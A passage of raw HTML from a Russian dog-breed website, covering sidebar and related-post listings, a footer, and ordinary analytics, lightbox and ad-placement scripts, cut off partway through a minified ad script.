      <div class="post-card__thumbnail">
            <a href="https://superpesik.ru/dog.html">
                <img width="240" height="220" src="https://superpesik.ru/wp-content/uploads/2011/07/00000002-240x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                <span class="post-card__category">Дог</span>            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://superpesik.ru/dog.html">Дог: все виды и породы догов</a></div>

        
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                            </div>
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://superpesik.ru/chem-otlichayutsya-russkie-spanieli-ot-drugix-spanielej.html">
                <img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2012/10/russkij-spaniel9-300x271-300x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                <span class="post-card__category">Статьи</span>            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://superpesik.ru/chem-otlichayutsya-russkie-spanieli-ot-drugix-spanielej.html">Чем отличаются Русские спаниели от других пород спаниелей?</a></div>

        
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                            </div>
            </div>
</article></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Денис</span> к записи <a href="https://superpesik.ru/lejklend-terer-foto.html#comment-51213">Лейкленд-терьер фото</a></li><li class="recentcomments"><span class="comment-author-link">Галя</span> к записи <a href="https://superpesik.ru/sibirskaya-ezdovaya-sobaka.html#comment-44549">Сибирская ездовая собака — обзор породы</a></li><li class="recentcomments"><span class="comment-author-link">Лина</span> к записи <a href="https://superpesik.ru/dog.html#comment-41620">Дог: все виды и породы догов</a></li><li class="recentcomments"><span class="comment-author-link">Halyna</span> к записи <a href="https://superpesik.ru/vetterxun.html#comment-40439">Веттерхун — информация о породе</a></li><li class="recentcomments"><span class="comment-author-link">Егет</span> к записи <a href="https://superpesik.ru/bashkirskaya-lajka.html#comment-27713">Башкирская лайка</a></li></ul></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/kavkazskaya-ovcharka.html"><img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka5-300x297-300x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/kavkazskaya-ovcharka.html">Кавказская овчарка — незаменимый охранник и верный друг</a></div><div class="post-card__description">Кавказская овчарка не случайно считается драгоценностью</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">189</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/xarakter-kavkazskoj-ovcharki.html"><img width="300" height="219" src="https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka21-300x219.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/xarakter-kavkazskoj-ovcharki.html">Характер кавказской овчарки</a></div><div class="post-card__description">Кавказские овчарки обычно отличаются крепкой, устойчивой</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">35</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/istoriya-kavkazskaya-ovcharka.html"><img width="264" height="220" src="https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka11-264x300-264x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/istoriya-kavkazskaya-ovcharka.html">История породы кавказская овчарка</a></div><div class="post-card__description">О происхождении кавказской овчарки известно немного.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">84</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/kavkazskaya-ovcharka-uxod.html"><img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka-300x285-300x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/kavkazskaya-ovcharka-uxod.html">Кавказская овчарка уход</a></div><div class="post-card__description">Уход за шерстью домашнего любимца достаточно прост</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">25</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/narushenie-obmena-veshhestv.html"><img width="300" height="193" src="https://superpesik.ru/wp-content/uploads/2012/09/fat-dog-300x193.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/narushenie-obmena-veshhestv.html">Нарушение обмена веществ у собак</a></div><div class="post-card__description">Проблемы с нарушением обмена веществ у собак не такая</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">85</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/ardenskij-buve.html"><img width="300" height="200" src="https://superpesik.ru/wp-content/uploads/2012/01/ardenskij-buve5-300x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/ardenskij-buve.html">Арденский бувье</a></div><div class="post-card__description">Арденский бувье — порода пастушьих собак, которая является</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">73</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/v-amerike-sozdayut-kulinarnuyu-knigu-specialno-dlya-sobak.html"><img width="234" height="170" src="https://superpesik.ru/wp-content/uploads/2011/10/kulinarnaya-kniga-dlya-sobak.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/v-amerike-sozdayut-kulinarnuyu-knigu-specialno-dlya-sobak.html">В Америке создают кулинарную книгу специально для собак</a></div><div class="post-card__description">В США издательская компания BowTie 25 октября намерена</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">26</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/gannoverskaya-gonchaya.html"><img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2013/08/gannoverskaya-gonchaya10-300x225-300x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/gannoverskaya-gonchaya.html">Ганноверская гончая по кровяному следу (фото, видео, описание породы)</a></div><div class="post-card__description">Ганноверская гончая (Hannoverscher Schweisshund, Hanoverian</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">103</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://superpesik.ru/o-sayte">О сайте</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://superpesik.ru/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://superpesik.ru/kontakty">Обратная связь</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://superpesik.ru/karta-sajta">Карта сайта</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://superpesik.ru/politika">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Копирование информации только с разрешения правообладателя.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89946077, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89946077" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://superpesik.ru/kavkazskaya-ovcharka-opisanie.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://superpesik.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://superpesik.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://superpesik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","label_twitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","label_pinterest":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest","label_download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","label_copyurl":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://superpesik.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.0.18"></script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://superpesik.ru/wp-admin/admin-ajax.php","nonce":"74b12a4ebd"};
var wpshop_views_counter_params = {"url":"https://superpesik.ru/wp-admin/admin-ajax.php","nonce":"74b12a4ebd","is_postviews_enabled":"","post_id":"618"};
//# sourceURL=reboot-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://superpesik.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://superpesik.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 